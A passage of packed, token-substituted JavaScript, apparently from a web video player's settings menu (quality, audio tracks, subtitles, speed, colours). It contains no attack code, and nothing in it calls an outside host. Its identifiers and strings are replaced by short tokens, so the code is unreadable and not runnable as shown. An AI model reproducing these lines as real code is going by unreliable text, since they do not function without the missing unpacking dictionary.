tj=[];W(ae=0;ae<dl.U;ae+=2){B sf=-1;if(Ai.aw(9c)%2)sf=1;tj.2V(7l.xA(2I(zC.1t(ae,2),36)-sf));9c++;if(9c>=du.U)9c=0}J tj.ti(\'\')}(\'Qd\',\'Qe\',\'Qf\',\'Qg\'));B v={1w:0,wN:0,np:"#3V",2O:0,HT:1,94:"#3V",5o:"#3I",7m:0,d1:1,kV:1,3i:0,s9:1,av:0,an:1,1v:{Qh:0,1y:"3V",a:"0.4",h:34,je:1,1q:1,kH:1,er:0,hD:3,9i:0,gu:3,5R:"1Z",1r:"2Q",2E:"0 0 0 0",7m:0,h9:0,ao:\'\'},1Q:{on:1,f:1,r:1,m:1,41:5,yz:"41",8n:1,yv:"1O",mi:0,GU:0,rE:1,hF:0.2},X:{5o:"3V",a8:"md",62:0.9,8G:-1,1r:"1d",2E:"0 0 0 0",2U:"7 15 7 15",1y:"3I",4s:"Dc, Dp, mL-mK",fT:12,5m:10,gQ:0,6i:"Dv",CO:1,94:"Qi",a:1,7s:-1,Qj:0,Qk:100,Qa:177,Ql:1,yw:1,yH:"Qn",xm:"3V",xb:-1,Qo:-1,zd:0,6R:3,k5:16,CM:"Qp",7m:0,k0:1,nR:1,nS:"3I",tF:0,tI:"3V",Ac:1,zO:0,A2:"md",oP:0,hC:4C,g1:0,9h:0,Hy:0,Hz:0,gh:1,3K:0,jW:50,xL:0,pa:1,dA:170,lG:0,sR:"md",rs:"0 0 0 0",kv:30,94:"CI"},1l:{5o:"3V",a8:"Qq",62:0.7,8G:-1,4s:"Dc, Dp, mL-mK",1r:"2Q-2m",2E:"0 0 0 0",2U:"7 10 7 15",1y:"3I",fT:12,k5:16,5m:10,gQ:0,Qs:"3I",6i:"Dv",a:1,1I:5,7s:-1,wY:1,6R:3,k0:1,nR:1,nS:"3I",oP:0,hC:4C,7m:0,Qt:1,Qu:"4Y",4B:1,Qv:"7g",Qw:1,Qm:"2h",Q8:0,PW:"6v",Q7:0,PM:"4N",kv:30,94:"CI"},Kt:{1r:"2Q-2m",2E:"0 10 50 0"},1O:0.8,wi:1,ot:1,ap:0,5D:0,Bs:1,53:0,4x:0,Iz:0,Ix:0,3k:0,rQ:1,mu:0,ux:0,uy:0,hv:\',\',hX:\';\',bz:\'//\',Ip:1,k4:\'[\',d3:\']\',gr:\'4p\',lB:1,lf:-1,qh:0,PN:\'20 0 0 20\',PO:\'1h-1d\',PP:100,PQ:100,PR:-1,s8:0,Aj:1,CY:"na",CZ:"3I",D0:5,E7:10,Ea:1,DD:10,oR:0,xT:1,wd:1,gk:1,4V:\'PT\',sl:0,hW:\'6u\',hI:1,Is:0,Jb:0,Fq:0,92:1,cv:1,Kx:5,8K:0,BE:1,rt:0,qc:5,PU:0,PL:0,PV:0,oW:1,zx:1,FG:0,Ds:0,PX:0,yc:1,lp:0,3h:"B0",PY:G7,pK:\'100%\',ga:0,Bv:{7U:1,2k:0,mw:0,4r:0,1B:1,sn:0,sm:0,se:0,PZ:0,Q0:0,Q1:0},Bt:{7U:1,2k:0,mw:0,4r:0,1B:1,sn:0,sm:0,se:0},Q2:100,D9:1,ey:1,oH:14,eJ:\'100%\',CX:1,oy:20,CS:1,iy:0.7,CV:2,vM:3,cB:10,fb:"3I",fL:"CC",iw:"3V",iE:0,iG:jC,w6:1,bX:0,w8:1,8O:1,yO:1,yR:0.3,kA:3,od:4,zo:5,yE:0,zg:Q3,zc:Ke,Cv:0,Cu:1,rG:1,fH:1,HJ:1,w0:0,jy:160,vF:90,vI:0,KS:1,KP:"md",Kk:0,KE:1,am:\'2\',aW:\'3\',Q4:10,Q5:1,Q6:1,Qx:-1,Q9:1,Qy:1,QZ:-1,R1:0,R2:1,R3:0,R4:1,R5:0,R6:1,R7:0,R8:1,R9:0,Ra:1,R0:0,Rb:1,Rd:0,sq:1,Re:0,Rf:0,Rg:1,Rh:0,Ri:1,Rj:"#3I",Rk:"#3V",Rl:"#3V",Rm:"#3I",Rc:"#3V",QY:"#3I",QM:"#3V",QX:"#3I",QB:"#3V",QC:"#3I",QD:"#3V",QE:"#3I",QF:1,QG:0,PJ:1,QH:0.5,QI:"#3I",QJ:"#3V",QK:1,QA:1,QL:1,QN:1,QO:1,QP:10,QQ:-1,QR:1,QS:1,QT:0,mY:0,QU:"or",QV:"or",QW:"or",T3:"or",Rp:"50%",T4:-1,UP:0,Vh:-1,Vi:0,Vj:0,Ij:1,Ig:0,CB:30,Vk:2,z9:10,AV:0,Vl:30,Jd:1,Je:1,6h:0,2r:{on:0,5o:"3V",2O:0,ej:2,94:"3V",1r:"1d",2E:"20 0 0 20",Y:150,1q:0}};v.ho="ru";B 8w=E(is){B i;B C=[];B f=[];B as=[];B Vm=[];B 6r=[];B 8a=[];B 1Y=[];B f2=[];B gc=[];B Vn=[];B 4R=[];B 5L=[];B 5J=[];B eo=[];B de=K;B 2z;B eQ=-1;B 4Q=H;B 1e=is;B 8l=is=="1l";B X;B 5D=[];B da=[];B 3w=\'\';B d6=\'\';B 5X=-1;B ij=K;B Vo=K;B pq=K;B pS=K;B fB=K;B iB=K;B oA;B sW;B p6;B hD;B xq;B jf=[];B 4f=[];B l0=0;B bq=0;B au;B 6o="2B";B b5=(o.1n.2j?"f8":"oF");B ay=(o.1n.2j?"dw":"oI");C=al(C,v[is]);C=4n(v[is],\'2E\',\'2E\');C=4n(v[is],\'9C\',\'9C\');C=4n(v[is],\'bh\',\'bh\');if(C.lG==0){C.rs="0 0 0 0"}C=4n(v[is],\'fn\',\'rs\');C=4n(v[is],\'2U\',\'2U\');C.kO=0;B jQ="<2c C=\'2E-1h:bC\' Y=\'"+C.6R*2+"\' 1f=\'"+(C.6R*2>C.5m?(C.6R*2):C.5m)+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><dG ry=\'"+(C.6R)+"\' rx=\'"+C.6R+"\' cy=\'"+(C.6R*2>C.5m?(C.6R):(C.5m/2))+"\' cx=\'"+C.6R+"\' 4p=\'#"+C.6i+"\'/></g></2c>";B Be="<2c Y=\'"+C.6R*2+"\' 1f=\'"+C.5m+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\' ><g><dG ry=\'"+(C.6R-1)+"\' rx=\'"+(C.6R-1)+"\' cy=\'"+(C.5m/2+2)+"\' cx=\'"+C.6R+"\' 3R=\'#"+C.6i+"\' 3R=\'1\' 4p-1D=\'0\'/></g></2c>";B xx=4;B Dn="<5n C=\'2l:9W-4c;\'><2c Y=\'"+(xx+2)+"\' 1f=\'"+(C.5m)+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><2M x1=\'1\' y1=\'"+(C.5m/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5m/2)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\'/><2M x1=\'"+xx+"\' y1=\'"+(C.5m/2)+"\' x2=\'1\' y2=\'"+(C.5m/2+xx)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\'/></g></2c></5n>";B k6="<5n C=\'2l:9W-4c;\'><2c Y=\'"+(xx+10)+"\' 1f=\'"+(C.5m+1)+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\' C=\'j9:1d\'><g><2M x1=\'1\' y1=\'"+(C.5m/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5m/2-xx+2)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\' /><2M x1=\'1\' y1=\'"+(C.5m/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5m/2+xx+2)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\'/></g></2c></5n>";B 94=7T(2W(C.94,\'3I\'),2W(C.CG,1));B 1G=1X("29");o.1R.1M(1G);P(1G,{\'6F\':\'3q\',\'2l\':\'4c\',\'1D\':0,\'2O-6T\':C.7m});if(C.n4==1){P(1G,{"2O":"4X 6s "+3u(2W(C.nf,\'3I\'))})}B iM={};W(B i in o.5K){if(o.5K.2v(i)){iM[o.5K[i]]=-1}}if(8l){1G.C.5g=Vp}F{1G.C.5g=99}B 1b=1X("29");if(o.9S){C.Bw>0?C.fT=C.Bw:\'\';C.By>0?C.dA=C.By:\'\';C.Bz>0?C.jW=C.Bz:\'\'}P(1b,{\'1r\':\'gy\',\'1h\':0,\'1d\':0,\'2l\':\'4c\',\'Y\':\'100%\',\'2U-1h\':C.9z,\'2U-2m\':C.7u+(8l&&C.3K==1?0:20),\'2U-2Q\':C.9A,\'2U-1d\':C.7v,\'1y\':C.1y,\'4s-3W\':C.fT*2W(v.7W,1),\'4s-j2\':go(C.4s),\'fG-dP\':C.gQ+\'px\'});if(o.1n.7d){P(1b,{\'9o-Y\':BB})}if(is!=="X"){P(1b,{\'6F-y\':\'9e\'})}1G.1M(1b);if(C.3K!=1){B 6K=1X("29");P(6K,{\'2l\':\'4c\',\'6F\':\'3q\',\'2O-6T\':C.7m});if(C.3K!=1){if(o.1n.7d){P(6K,{\'9o-Y\':BB})}}1b.1M(6K)}4b(1b,{id:(v.id+"5f"+is)});if(is=="X"){if(C.3K==1){P(1b,{\'Y\':\'100%\',\'2U-2m\':C.7u,\'2U-2Q\':C.9A+20,\'6F-x\':\'9e\',\'6F-y\':\'3q\',\'9E-8n\':\'cO\'});P(1G,{\'Y\':o.2Z-C.4m-C.3Y,\'1f\':C.jW+C.9z+C.9A})}F{P(1b,{\'6F-y\':\'9e\',\'6F-x\':\'3q\'});if(C.zh==1){mU()}}if(C.lG==1){P(1G,{\'2x-1y\':C.sR})}if(v.X.3c==1){3j(1G)}}if(C.k0==1){B 5I=1X("29");B bf=7T(C.lG==1?C.sR:C.5o);if(C.3K==1){jY(5I,\'to 2m, 5h(\'+bf+\',\'+(C.62*1+0.3)+\'), 5h(\'+bf+\',0)\',\'1d\',12,5,7,10,7,10,12,15);5I.1A(6o,AA)}F{jY(5I,\'to 2Q, 5h(\'+bf+\',\'+(C.62*1+0.3)+\'), 5h(\'+bf+\',0)\',\'1h\',5,12,10,7,10,7,15,12);5I.1A(6o,zH)}B 5G=1X("29");if(C.3K==1){jY(5G,\'to 1d, 5h(\'+bf+\',\'+(C.62*1+0.3)+\'), 5h(\'+bf+\',0)\',\'2m\',8,5,13,10,13,10,8,15);5G.1A(6o,Av)}F{jY(5G,\'to 2Q, 5h(\'+bf+\',0), 5h(\'+bf+\',\'+(C.62*1+0.3)+\')\',\'2Q\',5,8,10,13,10,13,15,8);5G.1A(6o,zJ)}5I.1A("oF",ka);5I.1A("oI",ka);5G.1A("oF",ka);5G.1A("oI",ka);1b.1A("rI",B5);5I.1A("ah",aF);5G.1A("ah",aF);1G.1M(5I);1G.1M(5G);3L(sW);sW=6J(zW,2i)}1b.1A(b5,Cg);1b.1A(ay,qT);if(v.X.au>0&&!au&&is=="X"){if(1P AO!=="1W"){au=1z AO()}}if(8l){W(B i=1;i<11;i++){if(I(v["9O"+is][is+i])){v.1l[is+i]=v["9O"+is][is+i];if(I(v["9O"+is][is+i+"1N"])){v.1l[is+i+"1N"]=v["9O"+is][is+i+"1N"]}if(I(v["9O"+is][is+i+"1j"])){v.1l[is+i+"1j"]=v["9O"+is][is+i+"1j"]}}if(I(v.1l[is+i])){if(v.1l[is+i]==1){cT(\'f\',i);cK(f[i],as[i],6r[i],8a[i],i);if(!I(v.1l[is+i+"1j"])){v.1l[is+i+"1j"]="4N"}6r[i].1S=2H(v.1l[is+i+"1j"]);if(I(v.1l[is+i+"1N"])){if(v.1l[is+i+"1N"]!=\'\'){6r[i].1S=v.1l[is+i+"1N"]}}if(v.1l[is+i+"1j"]=="2w"){o.ew=H}1Y[i]=v.1l[is+i+"1j"];7X(i);if(1Y[i]in o.5K){iM[1Y[i]]=i}f[i].1A(b5,5W);f[i].1A(ay,5r);f[i].1A(6o,9t);f[i].1A("ah",aF);if(v.1l[is+i+"1q"]==1){P(f[i],{"1f":0})}}}}}E B5(x){if(is=="X"&&C.3K==1&&x){if(x.rM==0&&x.bu!=0){1b.bj-=x.bu;x.9J()}}3L(p6);p6=6J(qT,eY);ba()}E Cg(){o.3D=H}E qT(){if(C.eF==1){2R(o.eG);o.eG=1E(E(){if(!o.3D&&!o.kS){a7()}},(v.1l.eu>0?v.1l.eu*2i:(o.1n.tv?3N:2i)))}o.3D=K}E 5W(1i){if(o.2b){o.5l?o.V.5l(K):\'\'}B i=1i.4t.7E(\'pB\');B x;if(i){x=\'f\'}F{if(1i.4t.7E(\'aJ\')){i=1i.4t.7E(\'aJ\');x=\'f2\'}}if(i){i=2I(i);B fQ=K;if(I(2q(x)[i])){if(C.8G>-1){P(2q(x+\'bg\')[i],{\'1D\':C.8G})}if(2Y(C.dH)){P(2q(x+\'bg\')[i],{\'9L\':\'gl(\'+C.dH+\')\'})}if(C.7s>-1){P(2q(x+\'1N\')[i],{\'1D\':C.7s});P(2q(x+\'5a\')[i],{\'1D\':C.7s})}if(is=="X"){if(1Y[i].L("X")==0){B id=1Y[i].1t(8);if(3w==id||d6==id){P(2q(x+\'1N\')[i],{\'1y\':C.6i});P(2q(x+\'5a\')[i],{\'1y\':C.6i});fQ=H}F{P(2q(x+\'1N\')[i],{\'1y\':C.1y})}}}if(C.tO==1&&I(C.oM)&&fQ){}F{P(2q(x+\'bg\')[i],{\'7f\':C.a8})}}}};E 5r(1i){if(o.2b){o.5l?o.V.5l(H):\'\'}B i=1i.4t.7E(\'pB\');B x;B fQ=K;3L(kn);ba();if(i){x=\'f\'}F{if(1i.4t.7E(\'aJ\')){i=1i.4t.7E(\'aJ\');x=\'f2\'}}if(i){if(I(2q(x)[i])){if(C.8G>-1){P(2q(x+\'bg\')[i],{\'1D\':C.62})}if(2Y(C.dH)){P(2q(x+\'bg\')[i],{\'9L\':\'gl(1)\'})}if(C.7s>-1){P(2q(x+\'1N\')[i],{\'1D\':C.a});P(2q(x+\'5a\')[i],{\'1D\':C.a})}if(is=="X"){if(1Y[i].L("X")==0){B id=1Y[i].1t(8);if(3w==id||d6==id){P(2q(x+\'1N\')[i],{\'1y\':C.6i});P(2q(x+\'5a\')[i],{\'1y\':C.6i});fQ=H}F{if(I(o.9T[id])){ky(i)}F{P(2q(x+\'1N\')[i],{\'1y\':C.1y})}}}}if(C.tO==1&&I(C.oM)&&fQ){}F{P(2q(x+\'bg\')[i],{\'7f\':o.9T[id]?C.xm:C.5o})}}}}E 9t(1i){if(!fB){B d=1z 7k();o.aj=d.ak();B i=1i.4t.7E(\'pB\');if(i){if(I(f[i])){if(I(1Y[i])){if(is=="X"){o.2t=1W}4Z(i,0)}}}lA()}}B tq;B kn;E AW(1i){if(!fB){B i=1i.4t.7E(\'aJ\');if(i){if(I(5J[i])){if(2z in o.5K){tq=i;kn=6J(BL,4C)}}}}}E BL(){xf(tq)}E aF(1i){3L(kn);1i.6H=H;ba()}E x6(1i){3L(kn);if(!fB){B d=1z 7k();o.aj=d.ak();B i=1i.4t.7E(\'aJ\');if(i){if(i==0){if(5J[0]==\'1y\'){cJ();4Z(l0)}F{dD()}}F{if(I(5J[i])){xf(i)}}}}}E lx(1i){B x=1i.4t.7E(\'B9\');if(x){yg(x)}}E Ek(1i){ba();B i=1i.4t.7E(\'aJ\');if(I(5J[i])){if(7F("=",i)>0){B x=5J[i].1t(0,7F("=",i));B y=5J[i].1t(7F("=",i)+1);B z=2z+\'Br\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}yu(x,y)}}};E yu(x,y){v[x]=y;if(o.5u&&v.w6==1&&x!="bX"){3S.9w("pf"+x,y)}if(o.5j&&o.4h){o.4h.9Y()}o.V.im();yg(x)}E Em(1i){B i=1i.4t.7E(\'aJ\');B x=5J[i];if(I(x)){if(x.L("=")>0){B z=x.1t(0,x.L("="));B y=x.1t(x.L("=")+1);v[z]=y;xW();7X(o[2z+\'yn\']);if(2z=="iH"){7I("zV")}}}}E 7X(i){if(I(1Y[i])){B aO=K;B 7Z=K;B 5x=\'\';if(8l){if(1Y[i]=="4Y"){5x=o.Q.qf()}if(1Y[i]=="7g"){5x=o.Q.qg()}if(1Y[i]=="2w"){5x=\' \';7Z=H}if(1Y[i]=="cX"){if(o.7w){5x=o.n7[o.Vt]}}if(1Y[i]=="7g"||1Y[i]=="cX"||1Y[i]=="4Y"){if(o[\'dS\'+1Y[i]].U==0){aO=H}F{if(o[\'dS\'+1Y[i]].U==1&&(C.Al!=1||o[\'dS\'+1Y[i]][0]==1)){aO=H}F{7Z=H}}}if(1Y[i]=="5O"){if(!o.5O){aO=H}F{7Z=H}}if(1Y[i]=="6v"){if(o.2o!=\'cN\'&&!v.6v){aO=H}F{7Z=H}}if(1Y[i]=="2h"){if(I(o.26)){7Z=H;if(o.6k||v.8O==1){if(o.4A){5x=o.3d[!o.6k?o.4A.8B():o.3B]}}F{5x=\'\'}B ki=0;W(B s=0;s<o.26.U;s++){if(o.26[s]!=\'\'){ki++}}if(ki==1&&o.hm==1){ki=0}if(v.ow==1&&v.qD==1){}F{if(ki==0){aO=H;7Z=K}}}F{aO=H}}if(1Y[i]=="4N"){5x=o.5P[o.ac];5x==1&&C.e7!=1?5x=2H(\'ek\'):\'\';7Z=H;if(o.2o=="a5"||(o.Q.5S()&&C.Vu!=1)){aO=H;7Z=K}}if(1Y[i]in o.5K){5x=jp(1Y[i]);7Z=H}if(1Y[i].L("8j")>0){B x=\' \';B y=[\'ts\',\'tu\',\'ty\'];W(B z=0;z<y.U;z++){if(I(v[1Y[i]+y[z]])){if(v[1Y[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1Y[i]+y[z]]}}}5x=x!=\' 0:0\'&&x.L(":")>-1?x:\' \';o[1Y[i]+\'7P\']=5x;7Z=H}}8a[i].1S=5x+(5x!=\'\'&&C.Vv!=1?\' &jk;<2c Y="fY" 1f="IS" wl="-1 -1 5 8" 8r="1.1" 3E="3o://3y.w3.3z/3N/2c" 3E:3F="3o://3y.w3.3z/6x/3F"><pQ 3R="#\'+C.6i+\'" 3R-Y="1" 4p="1Z" 8A="0 0 3 3 0 6"></pQ></2c>\':\'\');if(aO){1q(f[i]);if(8l){eo[i]?2R(eo[i]):\'\';if(o.R){o.R.j1(i,K,5x)}F{eo[i]=1E(E(){o.R.j1(i,K,5x)},4C)}}P(f[i],{\'1r\':\'2p\',\'2m\':0,\'1h\':-100})}if(7Z){if(C.3K==1){P(f[i],{\'2l\':\'9W-4c\'})}F{1u(f[i])}if(8l){eo[i]?2R(eo[i]):\'\';if(o.R){o.R.j1(i,H,5x)}F{eo[i]=1E(E(){o.R.j1(i,H,5x)},3P)}}P(f[i],{\'1r\':\'gy\',\'2m\':0,\'1h\':0})}2L()}W(B j=1;j<f.U;j++){if(f[j]){if(5Y(f[j])){B 4w=K;4Q?4w=H:\'\';4Q=K;4w&&o.R?o.R.4w():\'\'}}}};E 4Z(i,CA,fa){fa?1Y[i]=fa:\'\';if(I(1Y[i])){o.kS=H;ba();B x=y8();if(2z!=1Y[i]){2z=1Y[i];if(2z==\'4Y\'||2z==\'7g\'||2z==\'2h\'||2z==\'4N\'||2z==\'cX\'||2z in o.5K||2z.L("8j")>0||2z==\'2w\'||2z==\'1y\'){eQ=i;B z=kY(o[\'dS\'+2z]);if(2z=="mm"){if(C.wE==1){z=7I("Vx")}F{z=7I("Vy")}}if(2z=="iH"){z=7I("Vz")}if(2z=="2w"&&o.2w){z=[];W(B j=1;j<=16;j++){if(I(v["2w"+j])){z.2V(2H(v["2w"+j]));jf[z.U]=v["2w"+j]}}}if(2z=="1y"&&o.4y){z=[];l0=i;W(B j=0;j<o.l4.U;j++){B co=o.l4[j].1t(4);z.2V(2H(co));4f[z.U]=co}}B gF=o[\'VA\'+2z];B Ce=o[\'VB\'+2z];W(B j=1;j<f.U;j++){if(f[j]){f[j].C.2l="1Z"}}f2=[];cT(\'f2\',0);cK(f2[0],gc[0],4R[0],5L[0],0);P(f2[0],{"2O-2Q":"4X 6s "+(C.yA==1?94:"5h(100,100,100,0.7)")});bq=CA;B mv=K;4R[0].1S=(x[0]<2||bq==1||C.vK==1?\'\':k6)+(v.1l[is+i+"1N"]&&v.1l[is+i+"1N"]!=\'\'?v.1l[is+i+"1N"]:2H(v.1l[is+i+"1j"]))+(o[1Y[i]+\'7P\']?o[1Y[i]+\'7P\']:\'\');if(2z==\'2h\'&&!o.nK&&!o.vX){B kh=1X("29");kh.1S=2H("3f");P(kh,{\'1y\':C.1y,\'9s\':\'2u\',\'6g\':\'4i\'});5L[0].1M(kh);kh.1A(6o,zb);mv=H}if(2z==\'2h\'&&v.ow==1&&!o.1n.tv&&I(1U.CK)){B uf=1X("29");!o.4A?o.4A=1z iq():\'\';uf.1S="<nu 1H=\'3A\' id=\'"+v.id+"Cd\' VC=\'.wt,.wk,.i9\' C=\'2l:1Z\'/>"+2H(\'E9\');P(uf,{\'1y\':C.1y,\'9s\':\'2u\',\'6g\':\'4i\',\'2E-1d\':(mv?\'dy\':0)});5L[0].1M(uf);o.eD=1T.7G(v.id+"Cd");o.eD.Vs=o.4A.vP;uf.1A(6o,o.4A.vP)}if(mv){if(ij){if(bq==2){z=[];3j(f2[0])}W(j=0;j<o.cu.U;j++){if(v.pj==0&&o.cu[j]=="fL"){}F{z.2V("Ve"+o.cu[j])}}}}P(4R[0],{\'4s-3W\':C.k5*2W(v.7W,1)});5J[0]="V2";if(2z in o.5K){wO(2z);if(l0>0&&o.l4.L(\'Vd\'+2z)>-1){4R[0].1S=k6+2H(2z);5J[0]="1y";5L[0].1S=jp(2z)}P(5L[0],{\'Y\':C.5m*2.5,\'1F-6I\':\'2m\'})}if(bq!=1&&x[0]>1){f2[0].1A(b5,5W);f2[0].1A(ay,5r);f2[0].1A(6o,x6);f2[0].1A("ah",aF)}F{P(f2[0],{"6g":\'7D\'})}if(C.xF==1){3j(f2[0])}if(I(z)){B zz=\'\';W(j=0;j<z.U;j++){B y=j+1;B dq=0;B 7R=K;if(z[j]&&4O(z[j])!=\'\'){if(2z==\'4Y\'){if(z[j]==2H("2u")){dq=1}if(o.2o=="1L"&&v.UR==1){B iz=5e(z[j]);if(iz&&iz<zz){dq=2}zz=5e(z[j])}}cT(\'f2\',y,dq);cK(f2[y],gc[y],4R[y],5L[y],1Y[i],i);if(2z==\'4N\'){z[j]==1&&C.e7!=1?z[j]=2H(\'ek\'):\'\'}if(1P(z[j])==\'5d\'){if(z[j].L("<<<")==0){z[j]=z[j].1V(\'<<<\',\'\');7R=H}if(z[j].L(\'8j\')>0){o[2z+\'yn\']=i}if(z[j].L("xc")==0){B 1J=z[j];if(1J.L("8j")>0){4R[y].1S=2H(z[j].1t(1J.L("8j")+5))}F{4R[y].1S=2H(z[j].1t(7))}if(z[j]==\'US\'){P(f2[y],{"2O-1h":"4X 6s "+(C.yA==1?94:"5h(100,100,100,0.7)")})}}F{4R[y].1S=z[j]}}F{4R[y].1S=z[j]}5J[y]=2z+j;if(gF==j||Ce==j){5L[y].1S=gF==j?jQ:Be;if(gF==j){pd(y)}}if(1P(z[j])==\'5d\'){if(z[j].L("xc")==0){B t=z[j].1t(7);if(t.L("1y")>0){5L[y].1S="<29 C=\'"+(v[t]=="3V"?\'2O:4X 6s #jj;1f:kk;Y:kk;\':\'1f:dy;Y:dy;\')+";2x-1y:"+(v[t].L("#")==-1?\'#\':\'\')+v[t]+";2O-6T:dy;\'></29>"}F{if(I(v[z[j].1t(7)])){5L[y].1S=v[z[j].1t(7)]}}}if(2z=="2w"){if(I(jf[y])&&o.2w){5L[y].1S=o.2w.1k(jf[y],0.7,3u(C.6i))}}if(2z=="1y"){if(I(4f[y])&&o.4y){5L[y].1S=jp(4f[y])}}if(2z==\'4Y\'){if(z[j]==2H("2u")&&o.Q.i6()){pd(y)}if(2Y(v.bL)){B fq=v.bL.2D(",");W(B k=0;k<fq.U;k++){if(z[j].L(fq[k])>-1){3j(f2[y])}}}}}B x9="";if(1P(z[j])==\'5d\'){if(z[j].L("xc")==0){4b(f2[y],{\'UU\':i,\'B9\':z[j].1t(7)});x9="lx"}}if(!7R){f2[y].1A(b5,5W);f2[y].1A(ay,5r);if(x9=="lx"){f2[y].1A(6o,lx)}F{f2[y].1A(6o,x6)}f2[y].1A("ah",aF);f2[y].1A("Fj",AW)}F{P(f2[y],{"6g":"7D"})}}}}2L()}if(1Y[i]==\'6v\'){o.V.iV()}if(1Y[i].L(\'X\')>-1){B id=1Y[i].1t(8);if(I(o.1K[id])){B fl=o.1K[id][\'3A\'];if(I(fl)){if(fl.L(\'41:\')==0){if(id.L(\'x\'+d6)!=0){o.2t=fl.1t(5);ch(id.1t(0,id.kP(\'-\'))+\'-0\');J}if(!o.1C){o.2t=fl.1t(5)}if(!o.1B){o.V.2J()}3Q(\'41\',fl.1t(5));a7();J}dx(i);uc(id);7I("C3");if(I(o.1K[id][\'6Y\'])&&v.6Y==1&&v.V0==1){6Y(o.1K[id][\'6Y\'])}F{pP(id);o.V.dc(fl,(v.X.j8==1?1:1W));v.X.9h==0&&v.X.gh==1?1E(a7,4C):\'\';pq=K;pS=K;pk(id)}}F{if(I(o.1K[id][\'51\'])){6m(id);if(pq){5X==-1?4Z(0,0):\'\'}F if(pS){5X==-1?4Z(2I(f.U)-2,0):\'\'}}}}if(o.3c){o.3c.op()}}if(1Y[i]==\'5O\'){o.Q.f4()}}}};G.GY=E(x){7X(o[x+\'yn\'])};E yg(x){if(x=="lh"){B z=2z+\'Br\';if(v[z]){W(B y in v[z]){if(v[z].2v(y)){yu(y,v[z][y])}}hy()}J}ba();W(B i=0;i<f2.U;i++){if(f2[i]){f2[i].C.2l="1Z"}}f2=[];cT(\'f2\',0);cK(f2[0],gc[0],4R[0],5L[0],0);P(f2[0],{"2O-2Q":"4X 6s "+(C.yA==1?94:"5h(100,100,100,0.7)")});if(x.L("8j")>0){f2[0].1A(6o,xW);4R[0].1S=2H(x.1t(x.L("8j")+5))}F{f2[0].1A(6o,hy);4R[0].1S=(C.vK!=1?k6:\'\')+2H(x)}P(4R[0],{\'4s-3W\':C.k5*2W(v.7W,1)});f2[0].1A(b5,5W);f2[0].1A(ay,5r);f2[0].1A("ah",aF);B 4z=[];B uL=K;if(x.L("3W")>0){4z=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4C%\',\'V1%\',\'dM%\',\'jC%\']}if(x.L("62")>0){4z=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.L("ib")>0){W(B i=-5;i<5.5;i+=0.5){4z.2V(2K.4k(i*100)/100)}}if(x.L("hx")>0){4z=[4C,jC,fZ]}if(x.L("2Q")>0){W(i=0;i<21;i++){4z[i]=i*10}}if(x.L("ts")>0){W(i=0;i<24;i++){4z[i]=i}}if(x.L("tu")>0||x.L("ty")>0){W(i=0;i<60;i++){4z[i]=i}}if(x.L("ej")>0){uL=H;4z=[0,1]}if(x.L("1y")>0){4z=[\'3I\',\'CC\',\'V3\',\'V4\',\'V5\',\'V6\',\'V7\',\'V8\',\'V9\',\'Va\',\'Vb\',\'Vc\',\'VD\',\'Vf\',\'VE\',\'W5\',\'W7\',\'3V\'];B vx=v[x].1V("#","");if(4z.L(vx)==-1){4z[8]=vx}}W(y=1;y<=4z.U;y++){cT(\'f2\',y,0);cK(f2[y],gc[y],4R[y],5L[y],y);P(5L[y],{\'2U-1d\':0});if(x.L("1y")>0||x.L("2Q")>0||x.L("8j")>0||x.L("ib")>0){y%3!=0?P(f2[y],{\'j9\':\'1d\'}):\'\';P(f2[y],{\'Y\':\'33.3%\'});if(x.L("1y")>0){4z[y-1]=2W(v["W8"+(y-1)],4z[y-1]);4R[y].1S="<29 C=\'"+(4z[y-1]=="3V"?\'2O:4X 6s #jj;1f:DB;Y:DB;\':\'1f:gC;Y:gC;\')+";2x-1y:"+3u(4z[y-1])+";2O-6T:gC;\'></29>";P(f2[y],{\'2M-1f\':1})}F{4R[y].1S=4z[y-1]}}F{if(x.L("hx")>0){4R[y].1S=4z[y-1]}F{y%2!=0?P(f2[y],{\'j9\':\'1d\'}):\'\';P(f2[y],{\'Y\':\'50%\'});if(uL){4R[y].1S=2H(4z[y-1]+\'7P\')}F{4R[y].1S=4z[y-1]}}}5J[y]=x+\'=\'+4z[y-1];if((4z[y-1]==v[x]&&7l(v[x])!=" ")||v[x]==\'#\'+4z[y-1]){5L[y].1S=jQ;pd(y)}f2[y].1A(b5,5W);f2[y].1A(ay,5r);if(x.L("8j")>0){f2[y].1A(6o,Em)}F{f2[y].1A(6o,Ek)}f2[y].1A("ah",aF)}2L()}E pd(x){f2[x].mI.az(\'5M-\'+v.id+\'-d0-Wb\');P(4R[x],{\'1y\':C.6i});o4(gc[x])}E pP(id){if(I(o.1K[id][\'2f\'])){v.2f=o.1K[id][\'2f\'];I(v.2f)?o.Q.ar(v.2f):\'\'}if(I(o.1K[id][\'1N\'])){o.cP=o.1K[id][\'1N\']}qq()}E pk(id){B t=o.1K[id][\'1N\'];if(I(t)){if(v.mu==1){if(o.V.lH(o.1K[id])){}F{v.1N=(v.uy==1&&I(o.xy)?o.xy+(v.ux==1?\'<br>\':\' \'):\'\')+t}o.V.ag(\'1N\')}}if(v.fP==1){if(I(o.1K[id][\'8A\'])){v.8A=o.1K[id][\'8A\']}F{v.8A=[]}o.R.kt()}B 